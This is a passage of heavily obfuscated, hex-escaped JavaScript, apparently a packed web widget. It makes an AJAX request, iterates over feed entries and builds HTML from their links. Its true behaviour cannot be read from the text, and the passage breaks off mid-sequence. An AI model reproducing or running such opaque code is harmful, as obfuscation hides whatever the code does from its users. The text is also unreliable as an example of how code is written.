5C\x5C\x30\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x29\x32\x71\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x7D\x7D\x4E\x28\x32\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x32\x47\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x79\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x37\x42\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x76\x20\x37\x43\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x7D\x55\x7B\x76\x20\x37\x43\x3D\x37\x42\x7D\x7D\x55\x7B\x76\x20\x32\x5A\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x30\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x31\x49\x3D\x57\x3B\x31\x49\x3C\x31\x79\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x72\x3D\x57\x3B\x33\x72\x3C\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x72\x2B\x2B\x29\x7B\x4E\x28\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x72\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x55\x7B\x32\x5A\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x72\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x7D\x7D\x76\x20\x35\x6A\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x6D\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x35\x6B\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x6E\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x37\x44\x3D\x34\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x37\x45\x3D\x34\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x37\x46\x3D\x34\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x35\x6C\x3D\x32\x78\x5B\x32\x79\x28\x37\x45\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x37\x46\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x37\x44\x3B\x76\x20\x34\x6F\x3D\x31\x79\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x37\x47\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x6F\x29\x3B\x4E\x28\x34\x6F\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x76\x20\x37\x48\x3D\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x49\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x33\x73\x3D\x37\x48\x7D\x55\x7B\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x3B\x4E\x28\x31\x58\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x29\x26\x26\x24\x28\x31\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x5D\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x58\x29\x29\x7B\x31\x58\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x29\x7D\x55\x7B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x55\x20\x4E\x28\x34\x6F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x37\x49\x3D\x37\x47\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x29\x3B\x76\x20\x33\x73\x3D\x37\x49\x7D\x55\x7B\x76\x20\x33\x73\x3D\x31\x64\x7D\x4E\x28\x31\x49\x3D\x3D\x57\x29\x7B\x33\x30\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x32\x5A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x33\x73\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x34\x6D\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x6D\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x6D\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x5A\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x6A\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x6B\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x6C\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x29\x7D\x55\x7B\x33\x30\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34